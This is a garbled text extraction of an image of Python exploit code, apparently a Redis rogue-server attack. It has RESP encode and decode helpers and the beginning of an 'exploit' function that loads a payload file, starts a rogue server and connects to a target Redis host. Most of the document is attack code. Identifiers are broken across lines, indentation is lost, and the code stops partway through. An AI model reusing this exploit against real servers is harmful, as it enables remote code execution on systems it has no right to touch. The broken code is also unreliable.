 return data        def encode(self, data):
if isinstance(data, bytes):
data = data.split()
args = [b'*', str(len(data)).encode()]
for arg in data:
args.extend([DELIMITER, b'$', str(len(arg)).e
ncode(), DELIMITER, arg])
args.append(DELIMITER)
return b''.join(args)def decode_command_line(data):
if not data.startswith(b'$'):
return data.decode(errors='ignore')
offset = data.find(DELIMITER)
size = int(data[1:offset])
offset += len(DELIMITER)
data = data[offset:offset+size]
return data.decode(errors='ignore')def exploit(rhost, rpor
t, lhost, lport, expfile, command, auth):
with open(expfile, 'rb') as f:
server = RoguoServer(('0.0.0.0', lport), f.read())
client = RedisClient(rhost, rport)
lhost = lhost.encode()
lport = str(lport).encode()
command = command.encode()
字节脉搏实验室